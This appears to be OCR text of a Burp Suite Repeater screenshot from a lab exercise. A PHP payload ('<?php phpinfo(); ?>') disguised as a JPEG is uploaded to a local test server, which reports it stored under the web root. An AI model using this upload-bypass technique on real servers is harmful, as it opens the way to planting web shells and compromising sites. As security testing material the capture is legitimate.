 Burp Intruder Repeater Window DomainHunter Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Software Vulnerability Scanner DomainHunterPro
1 × ...
Go Cancel < > Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
aPOST / HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------197237445923510936363120534244
Content-Length: 246
Origin: http://127.0.0.1:8080
DNT: 1
Connection: close
Referer: http://127.0.0.1:8080/
Upgrade-Insecure-Requests: 1
-----------------------------197237445923510936363120534244
Content-Disposition: form-data; name="file_upload"; filename="abc.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------197237445923510936363120534244--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Sat, 22 Jan 2022 02:40:46 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 61
File uploaded successfully: /var/www/html/uploadfiles/abc.jpg